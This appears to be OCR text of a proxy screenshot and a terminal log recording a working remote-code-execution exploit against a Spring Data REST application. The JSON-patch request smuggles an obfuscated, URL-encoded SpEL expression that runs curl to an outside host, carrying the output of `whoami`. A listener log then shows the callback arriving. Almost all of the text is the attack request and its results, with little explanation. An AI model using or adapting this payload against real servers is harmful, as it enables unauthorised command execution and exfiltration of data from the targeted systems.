 Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json-patch+json
Content-Length: 417
[{"op": "replace", "path":
"T(javax.script.ScriptEngineManager).newInstance().getEngineByName('JavaScript').e
val(T(java.net.URLDecoder).decode('%6a%61%76%61%2e%6c%61%6e%67%2e%5
2%75%6e%74%69%6d%65%2e%67%65%74%52%75%6e%74%69%6d%65%28
%29%2e%65%78%65%63%28%27%63%75%72%6c%20%68%74%74%70%3a%
2f%2f%31%39%32%2e%31%36%38%2e%34%33%2e%32%30%31%3a%31%32
%33%34%2f%3f%60%77%68%6f%61%6d%69%60%27%29'))/Mi1k7ea","value":
"changed"}]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Fri, 05 Apr 2019 05:08:12 GMT
Connection: close
Content-Length: 457
{"cause":{"cause":null,"message":"EL1010E: Property or field 'Mi1k7ea' cannot be set on
object of type 'java.lang.ProcessImpl' - maybe not public?"},"message":"Could not read an
object of type class example.springdata.multistore.person.Person from the request!;
nested exception is org.springframework.expression.spel.SpelEvaluationException:
命令提示符 - python  -m SimpleHTTPServer 1234
\python -m SimpleHTTPServer 1234
Serving HTTP on 0.0.0.0 port 1234 ...
192.168.43.201 - - [05/Apr/2019 13:08:12] "GET /?`whoami` HTTP/1.1" 200 -